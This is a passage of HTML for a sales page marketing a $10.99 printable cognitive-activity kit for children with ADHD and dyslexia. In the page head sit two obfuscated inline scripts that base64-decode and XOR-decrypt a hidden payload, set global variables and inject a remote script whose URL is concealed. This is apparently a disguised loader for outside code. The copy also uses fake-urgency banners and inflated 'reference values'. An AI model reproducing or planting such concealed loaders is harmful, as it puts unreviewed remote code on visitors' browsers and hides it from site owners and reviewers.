  .modal h3{font-size:26px;line-height:1.15}
  .modal .big{font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:56px;color:var(--p-dark);margin:12px 0 4px;letter-spacing:-.03em}
  .modal p{color:var(--muted);font-size:15px}
  .modal .btn{margin-top:18px}
  .modal .no{display:block;margin:12px auto 0;font-size:13px;color:var(--muted);text-decoration:underline;cursor:pointer;background:none;border:0}

  @media (max-width:760px){
    section{padding:48px 0}
    body{font-size:15px}
    h2{font-size:24px}
    h3{font-size:17px}
    .sub{font-size:15px}
    .hero h1{font-size:30px}
    .hero-sub{font-size:15px}
    .btn{font-size:15px;padding:15px 26px}
    .why-panel p{font-size:15px}
    .why-panel .preview p{font-size:12px;margin-top:6px}
    .preview{padding:8px}
    .aud .card p,.obj p,.bonus-card p,.testi p,details p{font-size:14px}
    .obj q{font-size:15px}
    .check{font-size:14px;padding:12px 14px}
    .plan li{font-size:14px}
    .price .now{font-size:52px}
    .guar p{font-size:15px}
    summary{font-size:15px}
    .final h2{font-size:24px}
    .modal h3{font-size:22px}
    .modal .big{font-size:44px}
    .topbar{font-size:11px;padding:9px 12px}
    .aud,.bonuses,.testi{grid-template-columns:minmax(0,1fr)}
    .pages{grid-template-columns:repeat(2,minmax(0,1fr))}
    .wrap,.narrow{padding:0 16px}
    .plan{padding:30px 18px}
    .card{padding:22px 18px}
    .checks{grid-template-columns:1fr}
    .carousel .nav{width:34px;height:34px}
    .carousel .prev{left:-4px}.carousel .next{right:-4px}
    .why-grid{margin-top:70px}
    .why-panel{padding:26px 20px}
    .why-panel>img{margin-top:-70px}
    .hero{padding-top:32px}
  }
</style><style>:focus-visible{outline:3px solid #F59E0B;outline-offset:4px}.dots span{cursor:pointer}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*::before,*::after{transition:none!important}}.testi .stars{font-size:9px;letter-spacing:.8px;color:var(--p-dark)}</style><style>
.why-panel>img{max-width:640px;filter:drop-shadow(0 22px 24px rgba(6,80,64,.2))}
.preview img{background:#F2FBF7;object-fit:cover}
.bonus-val s{font-size:18px;font-weight:700;text-decoration-thickness:2px;margin-left:4px}
.bonus-free{font-size:13px;padding:8px 16px}
.price .old{display:block;font-size:22px;text-decoration-thickness:2px;margin-bottom:8px}
.price .now{color:#DC4939}.plan-mocks{margin-top:20px}
</style><link rel="stylesheet" href="navy.css"><link rel="stylesheet" href="compact.css"><script>(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();</script>
<script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yohs5mv039");
</script>
</head><body>

<svg style="position:absolute">
  <symbol id="i-check" viewBox="0 0 24 24"><path d="M20 6 9 17l-5-5"/></symbol>
  <symbol id="i-x" viewBox="0 0 24 24"><path d="M18 6 6 18M6 6l12 12"/></symbol>
  <symbol id="i-shield" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="m9 12 2 2 4-4"/></symbol>
  <symbol id="i-users" viewBox="0 0 24 24"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M22 21v-2a4 4 0 0 0-3-3.87M16 3.13a4 4 0 0 1 0 7.75"/></symbol>
  <symbol id="i-home" viewBox="0 0 24 24"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><path d="M9 22V12h6v10"/></symbol>
  <symbol id="i-steth" viewBox="0 0 24 24"><path d="M4.8 2.3A.3.3 0 1 0 5 2H4a2 2 0 0 0-2 2v5a6 6 0 0 0 6 6 6 6 0 0 0 6-6V4a2 2 0 0 0-2-2h-1a.2.2 0 1 0 .3.3"/><path d="M8 15v1a6 6 0 0 0 6 6 6 6 0 0 0 6-6v-4"/><circle cx="20" cy="10" r="2"/></symbol>
  <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M5 12h14M12 5l7 7-7 7"/></symbol>
  <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14"/></symbol>
  <symbol id="i-gift" viewBox="0 0 24 24"><rect x="3" y="8" rx="1"/><path d="M12 8v13M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></symbol>
  <symbol id="i-zap" viewBox="0 0 24 24"><path d="M13 2 3 14h9l-1 8 10-12h-9l1-8z"/></symbol>
  <symbol id="i-point" viewBox="0 0 24 24"><path d="M14 4v6.3l4.7-1.2c1.4-.3 2.6.7 2.6 2.1v2.3c0 .5-.1 1-.4 1.4l-3.4 5.3A3 3 0 0 1 15 21.5H9.4c-.9 0-1.7-.4-2.3-1.1L3 15.6a1.8 1.8 0 0 1 2.5-2.5L8 15.3V4a3 3 0 0 1 6 0z"/></symbol>
  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.3-4.3"/></symbol>
  <symbol id="i-print" viewBox="0 0 24 24"><path d="M6 9V2h12v7"/><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"/><rect x="6" y="14"/></symbol>
  <symbol id="i-smile" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5 2 4 2 4-2 4-2M9 9h.01M15 9h.01"/></symbol>
</svg>

<div class="topbar">LIMITED OFFER · ENDS TODAY <time id="offer-today" datetime="2026-10-17">10/17/2026</time></div>

<!-- HERO -->
<section class="hero">
  <div class="wrap">
    <figure class="hero-reference-badge"><img decoding="async" src="assets/optimized/reference-family-badge-513.webp" srcset="assets/optimized/reference-family-badge-480.webp 480w, assets/optimized/reference-family-badge-513.webp 513w" sizes="(max-width: 760px) 285px, 350px" width="513" height="125" alt="Reference collection badge: three profile photos, five gold stars and Loved by 2,500+ families"></figure><h1><span class="n">1000+</span> Cognitive Activities for Kids with <span class="hl">ADHD, Dyslexia &amp; Attention Difficulties</span></h1>

    <div class="hero-mock">
      <picture><source type="image/avif" srcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px"><img decoding="async" fetchpriority="high" src="assets/optimized/hero-cognitive-1254.webp" srcset="assets/optimized/hero-cognitive-480.webp 480w, assets/optimized/hero-cognitive-800.webp 800w, assets/optimized/hero-cognitive-1254.webp 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px" alt="1000+ Cognitive Activities for Kids: printable pages, tablet and phone mockup" width="1254" height="1254"></picture>
    </div>

    <p class="hero-sub">Help your child practice attention, memory, language and reasoning - with 1000+ ready-to-use activities and video lessons, organized for ages 4–15.</p>

    <div class="hero-cta">
      <a href="#pricing" class="btn">Get my kit now <svg class="ic"><use href="#i-arrow"/></svg></a>
      <div class="safe"><svg class="ic"><use href="#i-shield"/></svg> One-time payment · Digital access · 7-day guarantee</div>
    </div>
  </div>
</section>


<!-- WHY -->
<section class="why-section">
  <div class="wrap">
    <h2>What makes <span class="grad">this kit different?</span></h2>
    <div class="why-grid why-showcase">
      <img fetchpriority="low" decoding="async" class="why-kit-art" loading="lazy" src="assets/optimized/kit-cognitive-960.webp" srcset="assets/optimized/kit-cognitive-480.webp 480w, assets/optimized/kit-cognitive-800.webp 800w, assets/optimized/kit-cognitive-960.webp 960w" sizes="(max-width: 760px) calc(100vw + 6px), 820px" alt="1000+ activity kit with visual worksheets and step-by-step activities" width="1254" height="1254">
      <div class="why-panel">
        <div class="why-copy">
          <h3 class="why-copy-title">1000+ activities.<br><span>One signature method.</span></h3>
          <p>A complete library of <strong>printable cognitive activities for kids ages 4–15</strong>, organized by age, skill and activity type - ready for home, school or therapy sessions.</p>
          <p>Pick a page and get started with <strong>visual instructions, answer keys and two print formats</strong>. Video guidance and bonuses are included.</p>
          <p class="method-teaser">Our difference is the <strong>6-World Focus Method</strong>: a purposeful pathway behind the pages, so you know what to choose and why. Discover it below.<svg class="ic"><use href="#i-arrow"/></svg></p>
        </div>
      </div>
    </div>
  </div>
</section>

<div class="method" id="method"><div class="center"><span class="eyebrow">OUR METHOD</span><h2>The 6-World <span class="grad">Focus Method</span></h2><p class="sub">Six playful worlds. One skill at a time. Choose a comfortable level and begin.</p></div><ol class="world-route" aria-label="Six worlds in the activity pathway"><li style="--world:#359C63"><span>1</span><small>Focus Forest</small></li><li style="--world:#4E87D4"><span>2</span><small>Memory Mountain</small></li><li style="--world:#ED655F"><span>3</span><small>Stop & Think Castle</small></li><li style="--world:#37A6A0"><span>4</span><small>Planner Port</small></li><li style="--world:#8A54BD"><span>5</span><small>Puzzle Galaxy</small></li><li style="--world:#E7AD2E"><span>6</span><small>Hero Arena</small></li></ol><div class="level-legend"><span><i class="level easy"></i>Easy</span><span><i class="level medium"></i>Medium</span><span><i class="level advanced"></i>Advanced</span></div><p class="level-note">3 levels per world · Follow your child’s pace</p><div class="world-grid"><article class="world-card" style="--world:#359C63"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-1-960.webp" srcset="assets/optimized/reference-world-1-480.webp 480w, assets/optimized/reference-world-1-800.webp 800w, assets/optimized/reference-world-1-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Focus Forest: illustrative activity pages" width="1400" height="1050"><span class="world-number">1</span></div><div class="world-body"><h3>Focus Forest</h3><span class="skill-chip">Sustained attention</span><p>Find targets and notice differences.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#4E87D4"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-2-960.webp" srcset="assets/optimized/reference-world-2-480.webp 480w, assets/optimized/reference-world-2-800.webp 800w, assets/optimized/reference-world-2-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Memory Mountain: illustrative activity pages" width="1400" height="1050"><span class="world-number">2</span></div><div class="world-body"><h3>Memory Mountain</h3><span class="skill-chip">Working memory</span><p>Remember pictures and short sequences.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#ED655F"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-3-960.webp" srcset="assets/optimized/reference-world-3-480.webp 480w, assets/optimized/reference-world-3-800.webp 800w, assets/optimized/reference-world-3-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Stop & Think Castle: illustrative activity pages" width="1400" height="1050"><span class="world-number">3</span></div><div class="world-body"><h3>Stop & Think Castle</h3><span class="skill-chip">Pause & choose</span><p>Pause, follow a rule and choose.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#37A6A0"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-4-960.webp" srcset="assets/optimized/reference-world-4-480.webp 480w, assets/optimized/reference-world-4-800.webp 800w, assets/optimized/reference-world-4-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Planner Port: illustrative activity pages" width="1400" height="1050"><span class="world-number">4</span></div><div class="world-body"><h3>Planner Port</h3><span class="skill-chip">Planning & sequences</span><p>Put routines and actions in order.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#8A54BD"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-5-960.webp" srcset="assets/optimized/reference-world-5-480.webp 480w, assets/optimized/reference-world-5-800.webp 800w, assets/optimized/reference-world-5-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Puzzle Galaxy: illustrative activity pages" width="1400" height="1050"><span class="world-number">5</span></div><div class="world-body"><h3>Puzzle Galaxy</h3><span class="skill-chip">Flexible thinking</span><p>Try patterns and new solutions.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#E7AD2E"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-6-960.webp" srcset="assets/optimized/reference-world-6-480.webp 480w, assets/optimized/reference-world-6-800.webp 800w, assets/optimized/reference-world-6-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Hero Arena: illustrative activity pages" width="1400" height="1050"><span class="world-number">6</span></div><div class="world-body"><h3>Hero Arena</h3><span class="skill-chip">Bringing skills together</span><p>Bring skills together in playful missions.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article></div><div class="center" style="margin-top:30px"><a class="btn" href="#pricing">START THE JOURNEY <svg class="ic"><use href="#i-arrow"/></svg></a></div></div>
<!-- INSIDE PAGES -->
<section style="background:var(--bg-2)">
  <div class="wrap">
    <div class="center"><span class="eyebrow"><i class="peek-dot"></i> SNEAK PEEK</span></div><h2>Take a look <span class="grad">inside the pages</span></h2>
    <p class="sub">Memory games, matching, patterns and logic. One clear activity per page.</p>
    <div class="carousel stacked-carousel" id="pages-carousel" aria-roledescription="carousel" aria-label="Activity page previews">
      <div class="track" tabindex="0" aria-label="Swipe to explore activity pages">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-1-960.webp" srcset="assets/optimized/reference-page-1-480.webp 480w, assets/optimized/reference-page-1-800.webp 800w, assets/optimized/reference-page-1-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 1 from the reference collection" width="1055" height="1491">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-2-960.webp" srcset="assets/optimized/reference-page-2-480.webp 480w, assets/optimized/reference-page-2-800.webp 800w, assets/optimized/reference-page-2-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 2 from the reference collection" width="1024" height="1536">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-3-960.webp" srcset="assets/optimized/reference-page-3-480.webp 480w, assets/optimized/reference-page-3-800.webp 800w, assets/optimized/reference-page-3-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 3 from the reference collection" width="1024" height="1536">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-4-960.webp" srcset="assets/optimized/reference-page-4-480.webp 480w, assets/optimized/reference-page-4-800.webp 800w, assets/optimized/reference-page-4-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 4 from the reference collection" width="1024" height="1536">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-5-960.webp" srcset="assets/optimized/reference-page-5-480.webp 480w, assets/optimized/reference-page-5-800.webp 800w, assets/optimized/reference-page-5-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 5 from the reference collection" width="1055" height="1491">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-6-960.webp" srcset="assets/optimized/reference-page-6-480.webp 480w, assets/optimized/reference-page-6-800.webp 800w, assets/optimized/reference-page-6-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 6 from the reference collection" width="1055" height="1491">
      </div>
      <button class="nav prev" aria-label="Previous"><svg class="ic"><use href="#i-arrow"/></svg></button>
      <button class="nav next" aria-label="Next"><svg class="ic"><use href="#i-arrow"/></svg></button>
      <div class="dots"></div>
    </div>
    <div class="checks">
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>6 worlds, each with 3 difficulty levels</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Visual, step-by-step instructions</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Clear, manageable challenges</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Ready to print or use on any device</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Video guidance included</div>
      <div class="check"><span class="dot"><svg class="ic"><use href="#i-check"/></svg></span>Full-color + print-friendly B&amp;W versions</div>
    </div>
    <div class="center" style="margin-top:34px">
      <a href="#pricing" class="btn">Get instant access <svg class="ic"><use href="#i-arrow"/></svg></a>
    </div>
  </div>
</section>

<!-- AUDIENCE -->
<section>
  <div class="wrap">
    <h2>Who this kit <span class="grad">is for</span></h2>
    <div class="aud">
      <div class="card">
        <div class="ic-box"><svg class="ic"><use href="#i-home"/></svg></div>
        <h3>Parents &amp; caregivers</h3>
        <p>For parents who see their child lose focus, forget instructions or give up easily. Find an activity to share, with guidance on how to begin.</p>
      </div>
      <div class="card">
        <div class="ic-box teal"><svg class="ic"><use href="#i-users"/></svg></div>
        <h3>Teachers &amp; tutors</h3>
        <p>For teachers who need varied activities without planning from scratch. Choose by skill and difficulty, then follow each learner’s pace.</p>
      </div>
      <div class="card">
        <div class="ic-box green"><svg class="ic"><use href="#i-steth"/></svg></div>
        <h3>Learning support professionals</h3>
        <p>For professionals seeking attention, memory and thinking resources. Adapt suitable tasks to complement each child’s individual support.</p>
      </div>
    </div>
  </div>
</section>

<!-- OBJECTIONS -->
<section style="background:var(--bg-2)">
  <div class="narrow">
    <h2>"But is it <span class="grad">right for us?</span>"</h2>
    <div class="obj">
      <div class="card"><q>I'm not a teacher. I won't know how to help</q><p><svg class="ic"><use href="#i-point"/></svg>Clear instructions, answer keys and videos show you how. Pick a page, explain one step and follow your child’s pace.</p></div>
      <div class="card"><q>My child struggles with even simple tasks</q><p><svg class="ic"><use href="#i-point"/></svg>Start with a comfortable level, regardless of age. Choose a manageable challenge and offer support whenever needed.</p></div>
      <div class="card"><q>I already have some worksheets</q><p><svg class="ic"><use href="#i-point"/></svg>This is 1000+ activities in one organized library. You'll never run out or repeat the same five things again.</p></div>
      <div class="card"><q>It's probably expensive</q><p><svg class="ic"><use href="#i-point"/></svg>Just $10.99 gets you the full collection, video lessons and three bonuses. One payment. No subscription.</p></div>
    </div>
  </div>
</section>

<!-- COMMUNITY GALLERY --><section class="community-section"><div class="wrap"><div class="center"><span class="eyebrow">FAMILY &amp; CLASSROOM MOMENTS</span><h2>Messages from <span class="grad">parents &amp; teachers</span></h2><p class="sub reference-note">Messages from families and professionals using the reference activity collection.</p></div><div class="proof-carousel" id="proof-carousel" aria-label="Messages supplied from the reference offer"><div class="proof-track" tabindex="0" aria-label="Swipe through eight message screenshots"><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-1-921.webp" srcset="assets/optimized/supplied-proof-1-480.webp 480w, assets/optimized/supplied-proof-1-800.webp 800w, assets/optimized/supplied-proof-1-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 1 of 8 from the reference activity collection" width="921" height="994"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-2-921.webp" srcset="assets/optimized/supplied-proof-2-480.webp 480w, assets/optimized/supplied-proof-2-800.webp 800w, assets/optimized/supplied-proof-2-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 2 of 8 from the reference activity collection" width="921" height="988"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-3-921.webp" srcset="assets/optimized/supplied-proof-3-480.webp 479w, assets/optimized/supplied-proof-3-800.webp 800w, assets/optimized/supplied-proof-3-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 3 of 8 from the reference activity collection" width="921" height="342"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-4-921.webp" srcset="assets/optimized/supplied-proof-4-480.webp 480w, assets/optimized/supplied-proof-4-800.webp 800w, assets/optimized/supplied-proof-4-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 4 of 8 from the reference activity collection" width="921" height="1070"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-5-921.webp" srcset="assets/optimized/supplied-proof-5-480.webp 480w, assets/optimized/supplied-proof-5-800.webp 800w, assets/optimized/supplied-proof-5-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 5 of 8 from the reference activity collection" width="921" height="1106"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-6-881.webp" srcset="assets/optimized/supplied-proof-6-480.webp 480w, assets/optimized/supplied-proof-6-800.webp 800w, assets/optimized/supplied-proof-6-881.webp 881w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 6 of 8 from the reference activity collection" width="881" height="1355"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-7-921.webp" srcset="assets/optimized/supplied-proof-7-480.webp 480w, assets/optimized/supplied-proof-7-800.webp 800w, assets/optimized/supplied-proof-7-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 7 of 8 from the reference activity collection" width="921" height="1146"></figure><figure class="proof-slide"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/supplied-proof-8-921.webp" srcset="assets/optimized/supplied-proof-8-480.webp 479w, assets/optimized/supplied-proof-8-800.webp 800w, assets/optimized/supplied-proof-8-921.webp 921w" sizes="(max-width: 760px) 82vw, 330px" alt="Supplied message screenshot 8 of 8 from the reference activity collection" width="921" height="350"></figure></div><button class="proof-nav prev" aria-label="Previous message">‹</button><button class="proof-nav next" aria-label="Next message">›</button><div class="proof-dots" aria-label="Choose a message"></div></div><p class="gallery-hint">Swipe or use the arrows to explore the messages.</p><div class="center section-cta"><a class="btn" href="#pricing">GET MY COMPLETE KIT <svg class="ic"><use href="#i-arrow"/></svg></a><div class="safe">One-time payment · Both print formats included</div></div></div></section>
<!-- TWO PRINT FORMATS --><section class="formats-section" id="formats"><div class="wrap"><div class="center"><span class="eyebrow">TWO FORMATS · BOTH INCLUDED</span><h2>Every page comes in <span class="grad">2 versions</span></h2><p class="sub">Color and B&amp;W included. Choose what works today.</p></div><div class="format-grid"><div><div class="compare-box" id="print-compare" style="--split:50%"><img fetchpriority="low" decoding="async" class="compare-base" loading="lazy" src="assets/optimized/reference-compare-bw-clean-960.webp" srcset="assets/optimized/reference-compare-bw-clean-480.webp 480w, assets/optimized/reference-compare-bw-clean-800.webp 800w, assets/optimized/reference-compare-bw-clean-960.webp 960w" sizes="(max-width: 760px) 340px, 460px" alt="Black-and-white version of the duck-finding activity" width="1055" height="1491"><img fetchpriority="low" decoding="async" class="compare-color" loading="lazy" src="assets/optimized/reference-compare-color-clean-960.webp" srcset="assets/optimized/reference-compare-color-clean-480.webp 480w, assets/optimized/reference-compare-color-clean-800.webp 800w, assets/optimized/reference-compare-color-clean-960.webp 960w" sizes="(max-width: 760px) 340px, 460px" alt="Color version of the same duck-finding activity" width="1055" height="1491"><span class="format-label color">Color</span><span class="format-label bw">B&amp;W</span><div class="compare-divider" aria-hidden="true"><span>‹ ›</span></div><input id="compare-range" type="range" min="0" max="100" value="50" aria-label="Reveal color versus black-and-white activity" aria-valuetext="50% color, 50% black and white"></div><p class="gallery-hint">Drag to see both ↔</p></div><div class="format-benefits"><article class="format-card color-option"><div class="format-card-top"><div class="format-icon">✦</div><span class="format-option-number">01</span></div><h3>Magic Color</h3><div class="color-swatches" aria-hidden="true"><i></i><i></i><i></i><i></i></div><ul><li>Bright visual cues</li><li>View or print in color</li></ul><span class="format-included">✓ INCLUDED</span></article><article class="format-card bw-option"><div class="format-card-top"><div class="format-icon navy"><svg class="ic"><use href="#i-print"/></svg></div><span class="format-option-number">02</span></div><h3>Print-Friendly B&amp;W</h3><div class="ink-saving-pill">LESS COLOR INK</div><ul><li>No color ink needed</li><li>Print and color in</li></ul><span class="format-included">✓ INCLUDED</span></article><p class="formats-note"><svg class="ic"><use href="#i-check"/></svg> Both formats included at no extra cost.</p></div></div></div></section>
<!-- BONUS -->
<section class="bonus">
  <div class="wrap center">
    <span class="eyebrow"><svg class="ic"><use href="#i-gift"/></svg> Exclusive bonuses</span>
    <h2>You also get all of this <span class="grad">for free</span></h2>
    <p class="sub">Move, plan and make activity time easier.</p>
    <div class="bonuses">
      <div class="card bonus-card">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/navy-bonus-move-960.webp" srcset="assets/optimized/navy-bonus-move-480.webp 480w, assets/optimized/navy-bonus-move-800.webp 800w, assets/optimized/navy-bonus-move-960.webp 960w" sizes="(max-width: 760px) 300px, 320px" alt="Illustrated printable bonus resource" width="1000" height="1000">
        <h3>40 Move &amp; Play Brain Break Games</h3>
        <p>Movement, rhythm and turn-taking games for a playful break at home or in class.</p>
        <div class="bonus-val">Reference value: <s>$27</s></div><span class="bonus-free">NOW: FREE</span>
      </div>
      <div class="card bonus-card">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/navy-bonus-guide-960.webp" srcset="assets/optimized/navy-bonus-guide-480.webp 480w, assets/optimized/navy-bonus-guide-800.webp 800w, assets/optimized/navy-bonus-guide-960.webp 960w" sizes="(max-width: 760px) 300px, 320px" alt="Illustrated printable bonus resource" width="1000" height="1000">
        <h3>The 15-Minute Activity Guide</h3>
        <p>A simple session routine, with tips for explaining tasks and responding to reluctance.</p>
        <div class="bonus-val">Reference value: <s>$27</s></div><span class="bonus-free">NOW: FREE</span>
      </div>
      <div class="card bonus-card">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/navy-bonus-plan-960.webp" srcset="assets/optimized/navy-bonus-plan-480.webp 480w, assets/optimized/navy-bonus-plan-800.webp 800w, assets/optimized/navy-bonus-plan-960.webp 960w" sizes="(max-width: 760px) 300px, 320px" alt="Illustrated printable bonus resource" width="1000" height="1000">
        <h3>30-Day Practice Plan &amp; Journal</h3>
        <p>Plan the next activity and note favorites, participation and support needed.</p>
        <div class="bonus-val">Reference value: <s>$33</s></div><span class="bonus-free">NOW: FREE</span>
      </div>
    </div>
  </div>
</section>

<!-- PRICING -->
<section class="pricing" id="pricing">
  <div class="wrap">
    <h2>Get the complete kit <span class="grad">today</span></h2>
    <p class="sub">One-time payment. Instant access. Everything included.</p>
    <div class="card glow plan">
      <span class="tag">Complete kit + 3 bonuses</span>
      <h3>1000+ Activities Kit</h3>
      <p class="desc">1000+ activities + video lessons + all bonuses</p>
      <div class="price">
